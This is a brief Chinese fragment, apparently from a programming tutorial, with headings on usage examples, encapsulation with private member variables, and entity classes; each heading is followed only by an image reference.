使用实例\n\n\n\n## 封装\n\n私有成员变量\n\n\n\n\n\n## 实体类\n\n\n\n\n\n## 